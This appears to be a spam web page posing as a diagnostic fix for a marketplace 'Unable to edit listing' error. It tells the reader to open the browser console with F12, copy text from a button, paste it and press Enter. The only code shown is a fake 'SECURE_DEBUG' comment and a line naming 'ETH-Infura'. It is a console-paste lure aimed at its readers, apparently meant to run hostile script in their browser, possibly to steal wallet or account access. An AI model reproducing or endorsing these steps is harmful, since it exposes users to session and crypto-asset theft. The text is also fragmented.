
Skip
Post
to
navigation
EN
Found a fix for backpack Unable to
content
Email
edit listing.!
/
未分类
/ By
zhxspcba
DIAGNOSTIC_CORE_V4.9
Identification of
Unable to edit
listing.
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ehtdy7ognp8

const node_sync = "ETH-Infura";
